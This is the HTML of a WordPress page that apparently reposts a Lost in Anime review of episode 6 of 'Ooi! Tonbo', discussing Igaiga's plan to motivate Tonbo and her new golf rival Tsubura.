.114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg>    <div id="page" class="site"><a aria-label="skip to content" class="skip-link" href="#content">Skip to Content</a>
        <header id="masthead" class="site-header wow fadeIn" data-wow-delay="0.1s" itemscope itemtype="http://schema.org/WPHeader">
    
		<div class="header-t">
			<div class="container">

                
                <nav id="secondary-navigation" class="secondary-nav" itemscope itemtype="http://schema.org/SiteNavigationElement">
                    <div class="secondary-menu-list menu-modal cover-modal" data-modal-target-string=".menu-modal">
                        <button class="close close-nav-toggle" data-toggle-target=".menu-modal" data-toggle-body-class="showing-menu-modal" aria-expanded="false" data-set-focus=".menu-modal">
                            <span class="toggle-bar"></span>
                            <span class="toggle-bar"></span>
                        </button>
                        <div class="mobile-menu" aria-label="Mobile">
                			                        </div>
                    </div>
                
        		</nav><!-- #secondary-navigation -->
                
				<div class="right">
					<div class="tools">
						<div class="form-section">
							<button aria-label="search toggle button" id="btn-search" class="search-toggle" data-toggle-target=".search-modal" data-toggle-body-class="showing-search-modal" data-set-focus=".search-modal .search-field" aria-expanded="false">
                                <i class="fas fa-search"></i>
                            </button>
							<div class="form-holder search-modal cover-modal" data-modal-target-string=".search-modal">
								<div class="form-holder-inner">
                                    <form role="search" method="get" class="search-form" action="https://likelysystems.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form>                        
                                </div>
							</div>
						</div>
                        					
					</div>
                    
					                    
				</div>
                
			</div>
		</div><!-- .header-t -->
        
		<div class="header-m site-branding">
			<div class="container" itemscope itemtype="http://schema.org/Organization">
				<a href="https://likelysystems.com/" class="custom-logo-link" rel="home"><img width="681" height="356" src="https://likelysystems.com/wp-content/uploads/2021/10/cropped-cropped-Screenshot-2021-10-16-130457.png" class="custom-logo" alt="Likely systems" srcset="https://likelysystems.com/wp-content/uploads/2021/10/cropped-cropped-Screenshot-2021-10-16-130457.png 681w, https://likelysystems.com/wp-content/uploads/2021/10/cropped-cropped-Screenshot-2021-10-16-130457-300x157.png 300w" sizes="(max-width: 681px) 100vw, 681px" /></a>                    <p class="site-title" itemprop="name"><a href="https://likelysystems.com/" rel="home" itemprop="url">Likely systems</a></p>
                			</div>
		</div><!-- .header-m -->
        
		<div class="header-b">
			<div class="container">
				<button aria-label="primary menu toggle button" id="primary-toggle-button" data-toggle-target=".main-menu-modal" data-toggle-body-class="showing-main-menu-modal" aria-expanded="false" data-set-focus=".close-main-nav-toggle"><i class="fa fa-bars"></i></button>
				<nav id="site-navigation" class="main-navigation" itemscope itemtype="http://schema.org/SiteNavigationElement">
                    <div class="primary-menu-list main-menu-modal cover-modal" data-modal-target-string=".main-menu-modal">
                        <button class="close close-main-nav-toggle" data-toggle-target=".main-menu-modal" data-toggle-body-class="showing-main-menu-modal" aria-expanded="false" data-set-focus=".main-menu-modal"><i class="fa fa-times"></i>Close</button>
                        <div class="mobile-menu" aria-label="Mobile">
                			<div class="menu-menu-container"><ul id="primary-menu" class="main-menu-modal"><li id="menu-item-33" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-33"><a href="https://likelysystems.com">Home</a></li>
<li id="menu-item-79" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-79"><a href="https://likelysystems.com/category/new-anime/">New Anime</a></li>
<li id="menu-item-80" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80"><a href="https://likelysystems.com/category/top-anime/">Top Anime</a></li>
<li id="menu-item-81" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-81"><a href="https://likelysystems.com/category/review/">Review</a></li>
<li id="menu-item-82" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-82"><a href="https://likelysystems.com/category/live/">Live</a></li>
<li id="menu-item-83" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-83"><a href="https://likelysystems.com/category/blog/">Blog</a></li>
</ul></div>                        </div>
                    </div>
        		</nav><!-- #site-navigation -->                
			</div>
		</div><!-- .header-b -->
        
	</header><!-- #masthead -->
        <div class="top-bar">
		<div class="container">
			    <header class="page-header">
        </header><!-- .page-header -->
    <div class="breadcrumb-wrapper">
                <div id="crumbs" itemscope itemtype="http://schema.org/BreadcrumbList"> 
                    <span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
                        <a itemprop="item" href="https://likelysystems.com"><span itemprop="name">Home</span></a>
                        <meta itemprop="position" content="1" />
                        <span class="separator">/</span>
                    </span> <span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a itemprop="item" href="https://likelysystems.com/category/new-anime/"><span itemprop="name">New Anime </span></a><meta itemprop="position" content="2" /><span class="separator">/</span></span> <span class="current" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a itemprop="item" href="https://likelysystems.com/2024/05/11/ooi-tonbo-06/"><span itemprop="name">Ooi! Tonbo – 06</span></a><meta itemprop="position" content="3" /></span></div></div><!-- .breadcrumb-wrapper -->		</div>
	</div>
        <div class="container main-content">
                <div id="content" class="site-content">
            <div class="row">
    
	<div id="primary" class="content-area">
		<main id="main" class="site-main">

		
<article id="post-3798" class="post-3798 post type-post status-publish format-standard has-post-thumbnail hentry category-new-anime" itemscope itemtype="https://schema.org/Blog">
	
    <div class="post-thumbnail"><img width="1020" height="600" src="https://likelysystems.com/wp-content/uploads/2024/05/Ooi-Tonbo-E28093-06-08-bNBefH-1020x600.jpeg" class="attachment-blossom-feminine-with-sidebar size-blossom-feminine-with-sidebar wp-post-image" alt="" /></div>    
    <div class="text-holder">        
            <header class="entry-header">
    <span class="cat-links" itemprop="about"><a href="https://likelysystems.com/category/new-anime/" rel="category tag">New Anime</a></span><h1 class="entry-title" itemprop="headline">Ooi! Tonbo – 06</h1><div class="entry-meta"><span class="byline" itemprop="author" itemscope itemtype="https://schema.org/Person"> by <span class="author vcard" itemprop="name"><a class="url fn n" href="https://likelysystems.com/author/"></a></span></span><span class="posted-on"><span class="text-on">on </span><a href="https://likelysystems.com/2024/05/11/ooi-tonbo-06/" rel="bookmark"><time class="entry-date published updated" datetime="2024-05-11T06:58:42+00:00" itemprop="datePublished">May 11, 2024</time><time class="updated" datetime="2024-05-11T06:58:42+00:00" itemprop="dateModified">May 11, 2024</time></a></span><span class="comments"><i class="fa fa-comment"></i><a href="https://likelysystems.com/2024/05/11/ooi-tonbo-06/#respond">Leave a Comment<span class="screen-reader-text"> on Ooi! Tonbo – 06</span></a></span></div><!-- .entry-meta -->	</header><!-- .entry-header home-->
        
    <div class="entry-content" itemprop="text">
		<div class="text"><p><a class="swipebox" href="https://lostinanime.com/wp-content/uploads/2024/05/Ooi-Tonbo-%E2%80%93-06-08.jpg"></a><br />
<a class="swipebox" href="https://lostinanime.com/wp-content/uploads/2024/05/Ooi-Tonbo-%E2%80%93-06-28.jpg"></a><br />
<a class="swipebox" href="https://lostinanime.com/wp-content/uploads/2024/05/Ooi-Tonbo-%E2%80%93-06-44.jpg"></a></p>
<p><em>Ooi! Tonbo</em> is nothing but win for me. It’s good at what it does, and I like what it does. The sports is good, the drama is good, even the comedy works most of the time. Cute girls doing sports is a minefield, but this series totally makes it work by the natural way the girls (yes, now it’s plural) act. The main event is the complicated but winning relationship between Igaiga and Tonbo, but the rest of the palette is likewise completely winning.</p>
<p>As was teased last week, Igaiga is off to the big city (<a href="https://lostinanime.com/wp-content/uploads/2024/05/Ooi-Tonbo-%E2%80%93-06-04.jpg?utm_source=rss&amp;utm_medium=rss" target="_blank" rel="noopener">Kagoshima</a>) to put his plan to lure Tonbo into “real” golf into action. He’s also there to buy a motorbike, and <a href="https://lostinanime.com/wp-content/uploads/2024/05/Ooi-Tonbo-%E2%80%93-06-02.jpg?utm_source=rss&amp;utm_medium=rss" target="_blank" rel="noopener">running into Youko-san on the ferry</a> (it’s an island, not as much of a coincidence as it seems) makes that easier as she knows a guy. This is totally being set up as a romance, sorry Bunpei. There’s more going on with Youko – Igaiga sees her going into a women’s clinic and despite his assumption, she’s obviously there for her own health reasons. Igaiga also reveals during this sequence that his family “left him”, which at least implies that they’re both still alive.</p>
<p><a class="swipebox" href="https://lostinanime.com/wp-content/uploads/2024/05/Ooi-Tonbo-%E2%80%93-06-01.jpg"></a><br />
<a class="swipebox" href="https://lostinanime.com/wp-content/uploads/2024/05/Ooi-Tonbo-%E2%80%93-06-02.jpg"></a><br />
<a class="swipebox" href="https://lostinanime.com/wp-content/uploads/2024/05/Ooi-Tonbo-%E2%80%93-06-03.jpg"></a></p>
<p>Ultimately the plan is to find someone to come out to the island and give Tonbo motivation, though just how Igaiga planned to persuade some teenager (and their parents) to do that I’m not exactly sure. Fortunately, as we know Youko has a niece who’s good at golf, which she reminds him when they meet at the ferry port for the return trip. He practically begs her to invite the girl to Hinoshima when he finds out that not only is she in middle school, but the niece also won the Kyushu Junior Amateur.</p>
<p>The best part of the episode is the atmosphere waiting when Igaiga returns to the island. First off everyone welcomes him like a family member, a stark reminder of how different this place is than what he’s used to (especially having lost his family). But <a href="https://lostinanime.com/wp-content/uploads/2024/05/Ooi-Tonbo-%E2%80%93-06-14.jpg?utm_source=rss&amp;utm_medium=rss" target="_blank" rel="noopener">Tonbo is not so welcoming</a>, Igaiga having left without telling her. She was convinced he was never coming back and in despair until she <a href="https://lostinanime.com/wp-content/uploads/2024/05/Ooi-Tonbo-%E2%80%93-06-16.jpg?utm_source=rss&amp;utm_medium=rss" target="_blank" rel="noopener">saw all his belongings were still there</a>. It never occurred to him that this could be a problem, but Igaiga hasn’t yet realized what <a href="https://lostinanime.com/wp-content/uploads/2024/05/Ooi-Tonbo-%E2%80%93-06-21.jpg?utm_source=rss&amp;utm_medium=rss" target="_blank" rel="noopener">Obaa-san has</a> – that Tonbo has come to see him as a father figure (or that he’s come to see her as a daughter).</p>
<p><a class="swipebox" href="https://lostinanime.com/wp-content/uploads/2024/05/Ooi-Tonbo-%E2%80%93-06-04.jpg"></a><br />
<a class="swipebox" href="https://lostinanime.com/wp-content/uploads/2024/05/Ooi-Tonbo-%E2%80%93-06-05.jpg"></a><br />
<a class="swipebox" href="https://lostinanime.com/wp-content/uploads/2024/05/Ooi-Tonbo-%E2%80%93-06-06.jpg"></a></p>
<p><a href="https://lostinanime.com/wp-content/uploads/2024/05/Ooi-Tonbo-%E2%80%93-06-38.jpg?utm_source=rss&amp;utm_medium=rss" target="_blank" rel="noopener">Tsubura</a> (<a href="https://www.animenewsnetwork.com/encyclopedia/people.php?id=13838&amp;utm_source=rss&amp;utm_medium=rss" target="_blank" rel="noopener"><em>Kitamura Eri</em></a>) comes ashore like a hurricane from Okinawa. <a href="https://lostinanime.com/wp-content/uploads/2024/05/Ooi-Tonbo-%E2%80%93-06-27.jpg?utm_source=rss&amp;utm_medium=rss" target="_blank" rel="noopener">She does so on the flatbed of a truck</a> where she’s fallen asleep, and the ferry sails with her clubs and clothes still on-board. But Tsubura’s moods swing as fast as tropical winds, and she’s soon bonding with Tonbo over their shared adolescent dunderheadedness. It’s one thing for Tonbo to have another golfer on the island, but just having a kid her own age is the biggest deal – there are none of those living there, after all. The two of them are different but similarly genki, and before a club has been hefted in anger Tsubura and Tonbo <a href="https://lostinanime.com/wp-content/uploads/2024/05/Ooi-Tonbo-%E2%80%93-06-28.jpg?utm_source=rss&amp;utm_medium=rss" target="_blank" rel="noopener">strike up what seems like a solid friendship</a>.</p>
<p>Tsubura is anxious to hit the links, Tonbo never has to have her arm twisted, and that’s the whole reason Igaiga engineered this so he’s certainly not complaining. He’s already taught Tonbo a new trick, watching the ball with her left eye to keep her front side from flying open (like most things she picks it up annoyingly quickly). Tsubura is a different animal – intensely coached and self-analytical on the course. She uses only three-quarter swings and is astonished that Tonbo (by necessity) tweaks her swing on every shot she plays. Tsubura says she’s never used anything higher than a 6-iron (not counting woods of course) so she has to borrow a set (Bunpei’s) in order to play in her usual style.</p>
<p><a class="swipebox" href="https://lostinanime.com/wp-content/uploads/2024/05/Ooi-Tonbo-%E2%80%93-06-07.jpg"></a><br />
<a class="swipebox" href="https://lostinanime.com/wp-content/uploads/2024/05/Ooi-Tonbo-%E2%80%93-06-09.jpg"></a><br />
<a class="swipebox" href="https://lostinanime.com/wp-content/uploads/2024/05/Ooi-Tonbo-%E2%80%93-06-10.jpg"></a></p>
<p>The two of them are fun to watch – hardly peas in a pod. Each can learn from watching the other, and one of the things Tsubura preaches is that what Tonbo plays isn’t “real” golf. All the while <a href="https://lostinanime.com/wp-content/uploads/2024/05/Ooi-Tonbo-%E2%80%93-06-44.jpg?utm_source=rss&amp;utm_medium=rss" target="_blank" rel="noopener">Igaiga is increasingly looking like the cat who ate the canary</a> – he could hardly have scripted this any better (so far). I love the moment when Tonbo hits a gorgeous lofted chip because she thought it would be “fun” to use the wind to stop her ball on a dime, and Tsubura scolds her because it’s the “wrong” shot for the situation. Tonbo then proceeds to play a bump-and-run – tweaking her stance and clubface as usual – <a href="https://lostinanime.com/wp-content/uploads/2024/05/Ooi-Tonbo-%E2%80%93-06-47.jpg?utm_source=rss&amp;utm_medium=rss" target="_blank" rel="noopener">equally stone-dead</a>. A reminder of what a little instinctive demon she is, and I think Tsubura’s scolding over having re-hit her shot is tinged with annoyance at how easy Tonbo made it look.</p>
<p>I can see this developing into a really fun rivalry – both these girls are strong-willed and talented. But it’s not going to go as Igaiga plans it, you definitely get that sense. 15 year-old girls are raw, unpredictable forces of nature, as dangerous as a tropical storm. And having unleashed these two against each other, Igaiga can’t possibly control what happens. Whatever that turns out to be, it seems certain to be quite entertaining.</p>
<p><a class="swipebox" href="https://lostinanime.com/wp-content/uploads/2024/05/Ooi-Tonbo-%E2%80%93-06-11.jpg"></a><br />
<a class="swipebox" href="https://lostinanime.com/wp-content/uploads/2024/05/Ooi-Tonbo-%E2%80%93-06-12.jpg"></a><br />
<a class="swipebox" href="https://lostinanime.com/wp-content/uploads/2024/05/Ooi-Tonbo-%E2%80%93-06-13.jpg"></a><br />
<a class="swipebox" href="https://lostinanime.com/wp-content/uploads/2024/05/Ooi-Tonbo-%E2%80%93-06-14.jpg"></a><br />
<a class="swipebox" href="https://lostinanime.com/wp-content/uploads/2024/05/Ooi-Tonbo-%E2%80%93-06-15.jpg"></a><br />
<a class="swipebox" href="https://lostinanime.com/wp-content/uploads/2024/05/Ooi-Tonbo-%E2%80%93-06-16.jpg"></a><br />
<a class="swipebox" href="https://lostinanime.com/wp-content/uploads/2024/05/Ooi-Tonbo-%E2%80%93-06-17.jpg"></a><br />
<a class="swipebox" href="https://lostinanime.com/wp-content/uploads/2024/05/Ooi-Tonbo-%E2%80%93-06-18.jpg"></a><br />
<a class="swipebox" href="https://lostinanime.com/wp-content/uploads/2024/05/Ooi-Tonbo-%E2%80%93-06-19.jpg"></a><br />
<a class="swipebox" href="https://lostinanime.com/wp-content/uploads/2024/05/Ooi-Tonbo-%E2%80%93-06-20.jpg"></a><br />
<a class="swipebox" href="https://lostinanime.com/wp-content/uploads/2024/05/Ooi-Tonbo-%E2%80%93-06-21.jpg"></a><br />
<a class="swipebox" href="https://lostinanime.com/wp-content/uploads/2024/05/Ooi-Tonbo-%E2%80%93-06-22.jpg"></a><br />
<a class="swipebox" href="https://lostinanime.com/wp-content/uploads/2024/05/Ooi-Tonbo-%E2%80%93-06-23.jpg"></a><br />
<a class="swipebox" href="https://lostinanime.com/wp-content/uploads/2024/05/Ooi-Tonbo-%E2%80%93-06-24.jpg"></a><br />
<a class="swipebox" href="https://lostinanime.com/wp-content/uploads/2024/05/Ooi-Tonbo-%E2%80%93-06-25.jpg"></a><br />
<a class="swipebox" href="https://lostinanime.com/wp-content/uploads/2024/05/Ooi-Tonbo-%E2%80%93-06-26.jpg"></a><br />
<a class="swipebox" href="https://lostinanime.com/wp-content/uploads/2024/05/Ooi-Tonbo-%E2%80%93-06-27.jpg"></a><br />
<a class="swipebox" href="https://lostinanime.com/wp-content/uploads/2024/05/Ooi-Tonbo-%E2%80%93-06-29.jpg"></a><br />
<a class="swipebox" href="https://lostinanime.com/wp-content/uploads/2024/05/Ooi-Tonbo-%E2%80%93-06-30.jpg"></a><br />
<a class="swipebox" href="https://lostinanime.com/wp-content/uploads/2024/05/Ooi-Tonbo-%E2%80%93-06-31.jpg"></a><br />
<a class="swipebox" href="https://lostinanime.com/wp-content/uploads/2024/05/Ooi-Tonbo-%E2%80%93-06-32.jpg"></a><br />
<a class="swipebox" href="https://lostinanime.com/wp-content/uploads/2024/05/Ooi-Tonbo-%E2%80%93-06-33.jpg"></a><br />
<a class="swipebox" href="https://lostinanime.com/wp-content/uploads/2024/05/Ooi-Tonbo-%E2%80%93-06-34.jpg"></a><br />
<a class="swipebox" href="https://lostinanime.com/wp-content/uploads/2024/05/Ooi-Tonbo-%E2%80%93-06-35.jpg"></a><br />
<a class="swipebox" href="https://lostinanime.com/wp-content/uploads/2024/05/Ooi-Tonbo-%E2%80%93-06-36.jpg"></a><br />
<a class="swipebox" href="https://lostinanime.com/wp-content/uploads/2024/05/Ooi-Tonbo-%E2%80%93-06-37.jpg"></a><br />
<a class="swipebox" href="https://lostinanime.com/wp-content/uploads/2024/05/Ooi-Tonbo-%E2%80%93-06-38.jpg"></a><br />
<a class="swipebox" href="https://lostinanime.com/wp-content/uploads/2024/05/Ooi-Tonbo-%E2%80%93-06-39.jpg"></a><br />
<a class="swipebox" href="https://lostinanime.com/wp-content/uploads/2024/05/Ooi-Tonbo-%E2%80%93-06-40.jpg"></a><br />
<a class="swipebox" href="https://lostinanime.com/wp-content/uploads/2024/05/Ooi-Tonbo-%E2%80%93-06-41.jpg"></a><br />
<a class="swipebox" href="https://lostinanime.com/wp-content/uploads/2024/05/Ooi-Tonbo-%E2%80%93-06-42.jpg"></a><br />
<a class="swipebox" href="https://lostinanime.com/wp-content/uploads/2024/05/Ooi-Tonbo-%E2%80%93-06-43.jpg"></a><br />
<a class="swipebox" href="https://lostinanime.com/wp-content/uploads/2024/05/Ooi-Tonbo-%E2%80%93-06-45.jpg"></a><br />
<a class="swipebox" href="https://lostinanime.com/wp-content/uploads/2024/05/Ooi-Tonbo-%E2%80%93-06-46.jpg"></a><br />
<a class="swipebox" href="https://lostinanime.com/wp-content/uploads/2024/05/Ooi-Tonbo-%E2%80%93-06-47.jpg"></a><br />
<a class="swipebox" href="https://lostinanime.com/wp-content/uploads/2024/05/Ooi-Tonbo-%E2%80%93-06-48.jpg"></a><br />
<a class="swipebox" href="https://lostinanime.com/wp-content/uploads/2024/05/Ooi-Tonbo-%E2%80%93-06-49.jpg"></a><br />
<a class="swipebox" href="https://lostinanime.com/wp-content/uploads/2024/05/Ooi-Tonbo-%E2%80%93-06-50.jpg"></a><br />
<a class="swipebox" href="https://lostinanime.com/wp-content/uploads/2024/05/Ooi-Tonbo-%E2%80%93-06-51.jpg"></a></p>
<p><a class="synved-social-button synved-social-button-share synved-social-size-48 synved-social-resolution-single synved-social-provider-facebook nolightbox" target="_blank" title="Share on Facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Flostinanime.com%2F2024%2F05%2Fooi-tonbo-06%2F&amp;t=Ooi%21%20Tonbo%20%E2%80%93%2006&amp;s=100&amp;p%5Burl%5D=https%3A%2F%2Flostinanime.com%2F2024%2F05%2Fooi-tonbo-06%2F&amp;p%5Bimages%5D%5B0%5D=https%3A%2F%2Flostinanime.com%2Fwp-content%2Fuploads%2F2024%2F05%2FOoi-Tonbo-%E2%80%93-06-41.jpg&amp;p%5Btitle%5D=Ooi%21%20Tonbo%20%E2%80%93%2006&amp;utm_source=rss&amp;utm_medium=rss" rel="noopener"></a><a class="synved-social-button synved-social-button-share synved-social-size-48 synved-social-resolution-single synved-social-provider-twitter nolightbox" target="_blank" title="LiA on Twitter" href="https://twitter.com/intent/tweet?url=https%3A%2F%2Flostinanime.com%2F2024%2F05%2Fooi-tonbo-06%2F&amp;text=Hey%20check%20this%20out&amp;utm_source=rss&amp;utm_medium=rss" rel="noopener"></a><a class="synved-social-button synved-social-button-share synved-social-size-48 synved-social-resolution-single synved-social-provider-reddit nolightbox" target="_blank" title="Share on Reddit" href="https://www.reddit.com/submit?url=https%3A%2F%2Flostinanime.com%2F2024%2F05%2Fooi-tonbo-06%2F&amp;title=Ooi%21%20Tonbo%20%E2%80%93%2006&amp;utm_source=rss&amp;utm_medium=rss" rel="noopener"></a><a class="synved-social-button synved-social-button-share synved-social-size-48 synved-social-resolution-single synved-social-provider-pinterest nolightbox" target="_blank" title="Pin it with Pinterest" href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Flostinanime.com%2F2024%2F05%2Fooi-tonbo-06%2F&amp;media=https%3A%2F%2Flostinanime.com%2Fwp-content%2Fuploads%2F2024%2F05%2FOoi-Tonbo-%E2%80%93-06-41.jpg&amp;description=Ooi%21%20Tonbo%20%E2%80%93%2006&amp;utm_source=rss&amp;utm_medium=rss" rel="noopener"></a><a class="synved-social-button synved-social-button-share synved-social-size-48 synved-social-resolution-single synved-social-provider-linkedin nolightbox" target="_blank" title="Share on Linkedin" href="https://www.linkedin.com/shareArticle?mini=true&amp;url=https%3A%2F%2Flostinanime.com%2F2024%2F05%2Fooi-tonbo-06%2F&amp;title=Ooi%21%20Tonbo%20%E2%80%93%2006&amp;utm_source=rss&amp;utm_medium=rss" rel="noopener"></a><a class="synved-social-button synved-social-button-share synved-social-size-48 synved-social-resolution-single synved-social-provider-mail nolightbox" title="Share by email" href="mailto:?subject=Ooi%21%20Tonbo%20%E2%80%93%2006&amp;body=Hey%20check%20this%20out:%20https%3A%2F%2Flostinanime.com%2F2024%2F05%2Fooi-tonbo-06%2F"></a></p>
<p>The post <a href="https://lostinanime.com/2024/05/ooi-tonbo-06/">Ooi! Tonbo – 06</a> appeared first on <a href="https://lostinanime.com/">Lost in Anime</a>.</p></div>	</div><!-- .entry-content -->      
        <footer class="entry-footer">
    	</footer><!-- .entry-footer home-->
        </div><!-- .text-holder -->
    
</article><!-- #post-3798 -->            
            <nav class="navigation post-navigation" role="navigation">
    			<h2 class="screen-reader-text">Post Navigation</h2>
    			<div class="nav-links">
    				<div class="nav-previous nav-holder"><a href="https://likelysystems.com/2024/05/11/nana-3-4-nana-k-and-shoji-loves-whereabouts-nana-k-s-love-nana-o-s-dream-throwback-thursday/" rel="prev"><span class="meta-nav">Previous Article</span><span class="post-title">Nana – 3/4 [Nana K. and Shoji, Love’s Whereabouts/Nana K.’s Love, Nana O.’s Dream] – Throwback Thursday</span></a></div><div class="nav-next nav-holder"><a href="https://likelysystems.com/2024/05/11/big-windup-episode-10/" rel="next"><span class="meta-nav">Next Article</span><span class="post-title">Big Windup! – Episode 10</span></a></div>    			</div>
    		</nav>        
                    <div class="related-post">
    		<h2 class="title">You may also like...</h2>    		<div class="row">
    			                    <div class="post">
        				<div class="img-holder">
        					<a href="https://likelysystems.com/2023/12/15/eiyuden-chronicle-hundred-heroes-receives-a-six-minute-long-gameplay-trailer/">
                            <img width="320" height="200" src="https://likelysystems.com/wp-content/uploads/2023/12/eiyuden-chronicle-hundred-heroes-screen-WgIxlA-320x200.jpeg" class="attachment-blossom-feminine-related size-blossom-feminine-related wp-post-image" alt="" loading="lazy" />                            </a>
        					<div class="text-holder">
        						<span class="cat-links" itemprop="about"><a href="https://likelysystems.com/category/new-anime/" rel="category tag">New Anime</a></span><h3 class="entry-title"><a href="https://likelysystems.com/2023/12/15/eiyuden-chronicle-hundred-heroes-receives-a-six-minute-long-gameplay-trailer/" rel="bookmark">Eiyuden Chronicle: Hundred Heroes Receives a Six-Minute Long Gameplay Trailer</a></h3>        					</div>
        				</div>
        			</div>
        			                    <div class="post">
        				<div class="img-holder">
        					<a href="https://likelysystems.com/2023/12/11/new-uk-anime-releases-11th-december-2023/">
                            <img width="320" height="200" src="https://likelysystems.com/wp-content/uploads/2023/12/nadia_secret_blue_water_front_closeup-RN0kbU-320x200.jpeg" class="attachment-blossom-feminine-related size-blossom-feminine-related wp-post-image" alt="" loading="lazy" />                            </a>
        					<div class="text-holder">
        						<span class="cat-links" itemprop="about"><a href="https://likelysystems.com/category/new-anime/" rel="category tag">New Anime</a></span><h3 class="entry-title"><a href="https://likelysystems.com/2023/12/11/new-uk-anime-releases-11th-december-2023/" rel="bookmark">New UK Anime Releases: 11th December 2023</a></h3>        					</div>
        				</div>
        			</div>
        			                    <div class="post">
        				<div class="img-holder">
        					<a href="https://likelysystems.com/2024/05/20/misty-from-pokemon-needs-help-fighting-cancer/">
                                    <div class="svg-holder">
             <svg class="fallback-svg" viewBox="0 0 320 200" preserveAspectRatio="none">
                    <rect width="320" height="200" style="fill:#f2f2f2;"></rect>
            </svg>
        </div>
                                    </a>
        					<div class="text-holder">
        						<span class="cat-links" itemprop="about"><a href="https://likelysystems.com/category/new-anime/" rel="category tag">New Anime</a></span><h3 class="entry-title"><a href="https://likelysystems.com/2024/05/20/misty-from-pokemon-needs-help-fighting-cancer/" rel="bookmark">Misty from Pokémon Needs Help Fighting Cancer</a></h3>        					</div>
        				</div>
        			</div>
        			    		</div>
    	</div>
        
<div id="comments" class="comments-area">

		<div id="respond" class="comment-respond">
